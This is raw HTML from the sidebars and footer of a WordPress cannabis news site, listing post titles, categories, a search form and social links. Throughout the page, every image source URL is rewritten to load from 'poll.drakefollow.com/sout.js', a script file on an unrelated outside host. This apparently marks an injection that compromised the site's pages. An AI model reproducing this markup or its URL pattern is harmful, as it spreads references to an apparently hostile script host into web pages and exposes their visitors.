                    <a href="https://cannabismedicalnews.com/index.php/2021/12/01/its-not-all-fun-and-games-the-cannabis-industrys-downside-cultiva-law-pllc/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="It’s Not All Fun and Games: The Cannabis Industry’s Downside | Cultiva Law, PLLC" loading="lazy" sizes="(max-width: 120px) 100vw, 120px" data-src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2021/12/og.16096_2655-120x86.jpg" data-srcset="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2021/12/og.16096_2655-120x86.jpg 120w, https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2021/12/og.16096_2655-350x250.jpg 350w, https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2021/12/og.16096_2655-750x536.jpg 750w, https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2021/12/og.16096_2655-1140x815.jpg 1140w" data-sizes="auto" data-expand="700"></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://cannabismedicalnews.com/index.php/2021/12/01/its-not-all-fun-and-games-the-cannabis-industrys-downside-cultiva-law-pllc/">It’s Not All Fun and Games: The Cannabis Industry’s Downside | Cultiva Law, PLLC</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://cannabismedicalnews.com/index.php/2021/12/01/its-not-all-fun-and-games-the-cannabis-industrys-downside-cultiva-law-pllc/"><i class="fa fa-clock-o"></i> 12 months ago</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://cannabismedicalnews.com/index.php/2022/03/06/new-thc-cbd-brand-launches-line-of-thc-seltzers-across-the-us/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="New THC &amp; CBD Brand Launches Line Of THC Seltzers Across the US" loading="lazy" sizes="(max-width: 120px) 100vw, 120px" data-src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/03/cycling-frog-thc-seltzer-120x86.png" data-srcset="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/03/cycling-frog-thc-seltzer-120x86.png 120w, https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/03/cycling-frog-thc-seltzer-350x250.png 350w, https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/03/cycling-frog-thc-seltzer-750x536.png 750w" data-sizes="auto" data-expand="700"></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://cannabismedicalnews.com/index.php/2022/03/06/new-thc-cbd-brand-launches-line-of-thc-seltzers-across-the-us/">New THC &amp; CBD Brand Launches Line Of THC Seltzers Across the US</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://cannabismedicalnews.com/index.php/2022/03/06/new-thc-cbd-brand-launches-line-of-thc-seltzers-across-the-us/"><i class="fa fa-clock-o"></i> 9 months ago</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://cannabismedicalnews.com/index.php/2021/12/06/cannabis-weekly-round-up-brand-makes-leap-to-europe-inn/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Cannabis Weekly Round-Up: Brand Makes Leap to Europe | INN" loading="lazy" sizes="(max-width: 120px) 100vw, 120px" data-src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2021/12/globe-representing-international-business-opportunities-120x86.jpg" data-srcset="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2021/12/globe-representing-international-business-opportunities-120x86.jpg 120w, https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2021/12/globe-representing-international-business-opportunities-350x250.jpg 350w, https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2021/12/globe-representing-international-business-opportunities-750x536.jpg 750w" data-sizes="auto" data-expand="700"></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://cannabismedicalnews.com/index.php/2021/12/06/cannabis-weekly-round-up-brand-makes-leap-to-europe-inn/">Cannabis Weekly Round-Up: Brand Makes Leap to Europe | INN</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://cannabismedicalnews.com/index.php/2021/12/06/cannabis-weekly-round-up-brand-makes-leap-to-europe-inn/"><i class="fa fa-clock-o"></i> 12 months ago</a></div></div>
                </div>
            </article>
            </div>
                <div class="module-overlay">
				    <div class="preloader_type preloader_dot">
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class="navigation_overlay"><div class="module-preloader jeg_preloader">
<span></span><span></span><span></span>
</div></div>
                
                
            </div>
                
                <script>var jnews_module_13209_1_638535a125b35 = {"header_icon":"","first_title":"Recommended","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"","post_type":"post","content_type":"all","number_post":"4","post_offset":"","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"ago","date_format_custom":"","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"1","pagination_scroll_limit":"","boxed":"1","boxed_shadow":"","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
            </div></div>
<div class="widget widget_jnews_instagram" id="jnews_instagram-2">
<div class="jeg_block_heading jeg_block_heading_6 jnews_module_13209_0_638535a12ada8">
                    <h3 class="jeg_block_title"><span>Instagram</span></h3>
                    
				</div>
<div class="jeg_instagram_widget jeg_grid_thumb_widget clearfix">
                
                <ul class="instagram-pics col3 normal">
                    <div class="alert alert-error alert-compatibility" style="position: relative; opacity: 1; visibility: visible;">Please install/update and activate JNews Instagram plugin.</div>
                </ul>
            </div>
</div>
<div class="widget widget_categories" id="categories-4">
<div class="jeg_block_heading jeg_block_heading_6 jnews_638535a12af64"><h3 class="jeg_block_title"><span>Categories</span></h3></div>
			<ul>
					<li class="cat-item cat-item-31">
<a href="https://cannabismedicalnews.com/index.php/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-27">
<a href="https://cannabismedicalnews.com/index.php/category/cbd/">CBD</a>
</li>
	<li class="cat-item cat-item-32">
<a href="https://cannabismedicalnews.com/index.php/category/culture/">Culture</a>
</li>
	<li class="cat-item cat-item-28">
<a href="https://cannabismedicalnews.com/index.php/category/growing/">Growing</a>
</li>
	<li class="cat-item cat-item-30">
<a href="https://cannabismedicalnews.com/index.php/category/law/">Law</a>
</li>
	<li class="cat-item cat-item-26">
<a href="https://cannabismedicalnews.com/index.php/category/medical/">Medical</a>
</li>
	<li class="cat-item cat-item-29">
<a href="https://cannabismedicalnews.com/index.php/category/research/">Research</a>
</li>
			</ul>

			</div>
</div>
<div class="jeg_sidebar right jeg_sticky_sidebar col-md-3">
    <div class="widget widget_search jeg_search_wrapper" id="search-3">
<form action="https://cannabismedicalnews.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div>
</div>
<div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-3"><div class="jeg_ad jeg_ad_module jnews_module_13209_2_638535a12bfd3   "><div class="ads-wrapper"><a href="http://bit.ly/jnewsio" target="_blank" class="adlink ads_image ">
								<img src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/themes/jnews/assets/img/jeg-empty.png" class="lazyload" data-src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2021/04/ad_345x345.jpg" alt="" data-pin-no-hover="true">
							</a></div></div></div>
<div class="widget widget_jnews_module_block_28" id="jnews_module_block_28-2"><div class="jeg_postblock_28 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_13209_3_638535a12cd0b  jeg_pb_boxed jeg_pb_boxed_shadow normal " data-unique="jnews_module_13209_3_638535a12cd0b">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Highlights</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts show_border">
                <div class="jeg_postsmall jeg_load_more_flag">
                    <article class="jeg_post jeg_pl_xs_4 format-standard">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://cannabismedicalnews.com/index.php/2022/03/26/tribes-wary-of-cannabis-market-opening/">Tribes wary of cannabis market opening</a>
                    </h3>
                    
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 format-standard">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://cannabismedicalnews.com/index.php/2022/03/26/global-controlled-release-cannabis-pills-market-in-depth-research-industry-statistics-2022/">Global Controlled Release Cannabis Pills Market In- Depth Research, Industry Statistics 2022</a>
                    </h3>
                    
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 format-standard">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://cannabismedicalnews.com/index.php/2022/03/26/marijuana-here-to-stay-though-complications-remain-law/">Marijuana: Here to stay, though complications remain | Law</a>
                    </h3>
                    
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 format-standard">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://cannabismedicalnews.com/index.php/2022/03/26/lake-andes-dispensary-breaks-new-ground-community/">Lake Andes Dispensary Breaks New Ground | Community</a>
                    </h3>
                    
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 format-standard">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://cannabismedicalnews.com/index.php/2022/03/26/native-americans-open-new-yorks-first-legal-cannabis-dispensaries/">Native Americans Open New York’s First Legal Cannabis Dispensaries</a>
                    </h3>
                    
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 format-standard">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://cannabismedicalnews.com/index.php/2022/03/26/the-state-of-marijuana-in-minnesota/">The state of marijuana in Minnesota</a>
                    </h3>
                    
                </div>
            </article>
                </div>
            </div>
                <div class="module-overlay">
				    <div class="preloader_type preloader_dot">
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class="navigation_overlay"><div class="module-preloader jeg_preloader">
<span></span><span></span><span></span>
</div></div>
                
                
            </div>
                
                <script>var jnews_module_13209_3_638535a12cd0b = {"header_icon":"","first_title":"Highlights","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"6","post_offset":"3","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","show_date":"","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"1","boxed_shadow":"1","show_border":"1","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_28"};</script>
            </div></div>
<div class="widget widget_jnews_module_block_17" id="jnews_module_block_17-1"><div class="jeg_postblock_17 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_13209_4_638535a12ee4e  jeg_pb_boxed normal " data-unique="jnews_module_13209_4_638535a12ee4e">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Trending</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts_wrap">
                <div class="jeg_posts jeg_load_more_flag">
                    <article class="jeg_post jeg_pl_md_1 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://cannabismedicalnews.com/index.php/2022/10/13/redevelopment-of-the-old-sunshine-dairy-on-21st-avenue-rests-with-a-jet-setting-european-philosopher-king/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Redevelopment of the Old Sunshine Dairy on 21st Avenue Rests with a Jet-Setting European Philosopher King" loading="lazy" sizes="(max-width: 360px) 100vw, 360px" data-src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/10/UQIOZWQKRRD2FHQ2HYQW4HNYJI-360x180.jpeg" data-srcset="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/10/UQIOZWQKRRD2FHQ2HYQW4HNYJI-360x180.jpeg 360w, https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/10/UQIOZWQKRRD2FHQ2HYQW4HNYJI-750x375.jpeg 750w, https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/10/UQIOZWQKRRD2FHQ2HYQW4HNYJI-1140x570.jpeg 1140w" data-sizes="auto" data-expand="700"></div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://cannabismedicalnews.com/index.php/category/culture/" class="category-culture">Culture</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://cannabismedicalnews.com/index.php/2022/10/13/redevelopment-of-the-old-sunshine-dairy-on-21st-avenue-rests-with-a-jet-setting-european-philosopher-king/">Redevelopment of the Old Sunshine Dairy on 21st Avenue Rests with a Jet-Setting European Philosopher King</a>
                    </h3>
                    <div class="jeg_post_meta">
<div class="jeg_meta_author">
<span class="by">by</span> <a href="https://cannabismedicalnews.com/index.php/author/cannamed/">cannamed</a>
</div>
<div class="jeg_meta_date"><a href="https://cannabismedicalnews.com/index.php/2022/10/13/redevelopment-of-the-old-sunshine-dairy-on-21st-avenue-rests-with-a-jet-setting-european-philosopher-king/"><i class="fa fa-clock-o"></i> October 13, 2022</a></div>
<div class="jeg_meta_comment"><a href="https://cannabismedicalnews.com/index.php/2022/10/13/redevelopment-of-the-old-sunshine-dairy-on-21st-avenue-rests-with-a-jet-setting-european-philosopher-king/#comments"><i class="fa fa-comment-o"></i> 0 </a></div>
</div>
                    <div class="jeg_post_excerpt">
                        <p> Deal with: 915 NE twenty first Ave.Yr constructed: 1928Sq. footage: 1,530Market worth: $873,280Proprietor: NE twentieth Artist...</p>
                    </div>
                </div>
            </article>
                    <article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://cannabismedicalnews.com/index.php/2022/03/26/former-liquor-store-in-byhalia-to-be-renovated-turned-into-medical-marijuana-dispensary-fox13-news-memphis/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Former liquor store in Byhalia to be renovated, turned into medical marijuana dispensary – FOX13 News Memphis" loading="lazy" sizes="(max-width: 120px) 100vw, 120px" data-src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/03/t_5b2c877f525e44ba88eae04ecd795373_name_t_d62fc84452a543948436482821e3cb3c_name_file_960x540_1200_v3_1_-120x86.jpg" data-srcset="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/03/t_5b2c877f525e44ba88eae04ecd795373_name_t_d62fc84452a543948436482821e3cb3c_name_file_960x540_1200_v3_1_-120x86.jpg 120w, https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/03/t_5b2c877f525e44ba88eae04ecd795373_name_t_d62fc84452a543948436482821e3cb3c_name_file_960x540_1200_v3_1_-350x250.jpg 350w, https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/03/t_5b2c877f525e44ba88eae04ecd795373_name_t_d62fc84452a543948436482821e3cb3c_name_file_960x540_1200_v3_1_-750x536.jpg 750w, https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/03/t_5b2c877f525e44ba88eae04ecd795373_name_t_d62fc84452a543948436482821e3cb3c_name_file_960x540_1200_v3_1_-1140x810.jpg 1140w" data-sizes="auto" data-expand="700"></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://cannabismedicalnews.com/index.php/2022/03/26/former-liquor-store-in-byhalia-to-be-renovated-turned-into-medical-marijuana-dispensary-fox13-news-memphis/">Former liquor store in Byhalia to be renovated, turned into medical marijuana dispensary – FOX13 News Memphis</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://cannabismedicalnews.com/index.php/2022/03/26/former-liquor-store-in-byhalia-to-be-renovated-turned-into-medical-marijuana-dispensary-fox13-news-memphis/"><i class="fa fa-clock-o"></i> March 26, 2022</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://cannabismedicalnews.com/index.php/2022/03/26/anti-xenophobic-march-to-take-to-the-streets-of-joburg-cbd/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Anti-xenophobic march to take to the streets of Joburg CBD" loading="lazy" sizes="(max-width: 120px) 100vw, 120px" data-src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/03/JMPD_officers_in_Houghton_Johannesburg_South_A.width-400-120x86.jpg" data-srcset="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/03/JMPD_officers_in_Houghton_Johannesburg_South_A.width-400-120x86.jpg 120w, https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/03/JMPD_officers_in_Houghton_Johannesburg_South_A.width-400-350x250.jpg 350w" data-sizes="auto" data-expand="700"></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://cannabismedicalnews.com/index.php/2022/03/26/anti-xenophobic-march-to-take-to-the-streets-of-joburg-cbd/">Anti-xenophobic march to take to the streets of Joburg CBD</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://cannabismedicalnews.com/index.php/2022/03/26/anti-xenophobic-march-to-take-to-the-streets-of-joburg-cbd/"><i class="fa fa-clock-o"></i> March 26, 2022</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://cannabismedicalnews.com/index.php/2022/03/26/tribes-wary-of-cannabis-market-opening/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Tribes wary of cannabis market opening" loading="lazy" sizes="(max-width: 120px) 100vw, 120px" data-src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/03/em040821i-120x86.jpg" data-srcset="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/03/em040821i-120x86.jpg 120w, https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/03/em040821i-350x250.jpg 350w" data-sizes="auto" data-expand="700"></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://cannabismedicalnews.com/index.php/2022/03/26/tribes-wary-of-cannabis-market-opening/">Tribes wary of cannabis market opening</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://cannabismedicalnews.com/index.php/2022/03/26/tribes-wary-of-cannabis-market-opening/"><i class="fa fa-clock-o"></i> March 26, 2022</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://cannabismedicalnews.com/index.php/2022/03/26/global-controlled-release-cannabis-pills-market-in-depth-research-industry-statistics-2022/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Global Commercial Cannabis Dehumidifiers Market In- Depth Research, Industry Statistics 2022" loading="lazy" data-src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2022/03/img-11-120x86.png" data-srcset="" data-sizes="auto" data-expand="700"></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://cannabismedicalnews.com/index.php/2022/03/26/global-controlled-release-cannabis-pills-market-in-depth-research-industry-statistics-2022/">Global Controlled Release Cannabis Pills Market In- Depth Research, Industry Statistics 2022</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://cannabismedicalnews.com/index.php/2022/03/26/global-controlled-release-cannabis-pills-market-in-depth-research-industry-statistics-2022/"><i class="fa fa-clock-o"></i> March 26, 2022</a></div></div>
                </div>
            </article>
                </div>
            </div>
                <div class="module-overlay">
				    <div class="preloader_type preloader_dot">
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class="navigation_overlay"><div class="module-preloader jeg_preloader">
<span></span><span></span><span></span>
</div></div>
                
                
            </div>
                
                <script>var jnews_module_13209_4_638535a12ee4e = {"header_icon":"","first_title":"Trending","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"17","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":"0","boxed":"1","boxed_shadow":"","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_17"};</script>
            </div></div>
</div>        </div>

        <div class="jeg_ad jeg_article jnews_article_bottom_ads">
            <div class="ads-wrapper  "></div>        </div>

    </div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-13209 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_1 jnews jnews_boxed_container jnews_boxed_container_shadow jsc_normal wpb-js-composer js-comp-ver-6.6.0 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 normal">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            
		<div class="footer_widget widget_recent_entries" id="recent-posts-3">
		<div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Recent News</span></h3></div>
		<ul>
											<li>
					<a href="https://cannabismedicalnews.com/index.php/2022/10/13/redevelopment-of-the-old-sunshine-dairy-on-21st-avenue-rests-with-a-jet-setting-european-philosopher-king/">Redevelopment of the Old Sunshine Dairy on 21st Avenue Rests with a Jet-Setting European Philosopher King</a>
									</li>
											<li>
					<a href="https://cannabismedicalnews.com/index.php/2022/03/26/former-liquor-store-in-byhalia-to-be-renovated-turned-into-medical-marijuana-dispensary-fox13-news-memphis/">Former liquor store in Byhalia to be renovated, turned into medical marijuana dispensary – FOX13 News Memphis</a>
									</li>
											<li>
					<a href="https://cannabismedicalnews.com/index.php/2022/03/26/anti-xenophobic-march-to-take-to-the-streets-of-joburg-cbd/">Anti-xenophobic march to take to the streets of Joburg CBD</a>
									</li>
					</ul>

		</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_categories" id="categories-3">
<div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Category</span></h3></div>
			<ul>
					<li class="cat-item cat-item-31">
<a href="https://cannabismedicalnews.com/index.php/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-27">
<a href="https://cannabismedicalnews.com/index.php/category/cbd/">CBD</a>
</li>
	<li class="cat-item cat-item-32">
<a href="https://cannabismedicalnews.com/index.php/category/culture/">Culture</a>
</li>
	<li class="cat-item cat-item-28">
<a href="https://cannabismedicalnews.com/index.php/category/growing/">Growing</a>
</li>
	<li class="cat-item cat-item-30">
<a href="https://cannabismedicalnews.com/index.php/category/law/">Law</a>
</li>
	<li class="cat-item cat-item-26">
<a href="https://cannabismedicalnews.com/index.php/category/medical/">Medical</a>
</li>
	<li class="cat-item cat-item-29">
<a href="https://cannabismedicalnews.com/index.php/category/research/">Research</a>
</li>
			</ul>

			</div>
<div class="footer_widget widget_jnews_social" id="jnews_social-1">
        <div class="jeg_social_wrap ">
			                <p>
					Follow us on social media:                </p>
			
            <div class="socials_widget   nobg">
				<a href="https://www.facebook.com/jegtheme/" target="_blank" class="jeg_facebook">
                                            <i class="fa fa-facebook"></i>
                                            
                                        </a><a href="https://twitter.com/jegtheme" target="_blank" class="jeg_twitter">
                                            <i class="fa fa-twitter"></i>
                                            
                                        </a><a href="#" target="_blank" class="jeg_google-plus removed">
                                            <i class="fa fa-google-plus"></i>
                                            
                                        </a><a href="#" target="_blank" class="jeg_instagram">
                                            <i class="fa fa-instagram"></i>
                                            
                                        </a><a href="#" target="_blank" class="jeg_youtube">
                                            <i class="fa fa-youtube-play"></i>
                                            
                                        </a><a href="#" target="_blank" class="jeg_rss">
                                            <i class="fa fa-rss"></i>
                                            
                                        </a>            </div>

						<style scoped>#jnews_social-1 .jeg_social_wrap .socials_widget i{color:#0c2461;}</style>        </div>

		</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget wpforms-widget" id="wpforms-widget-2">
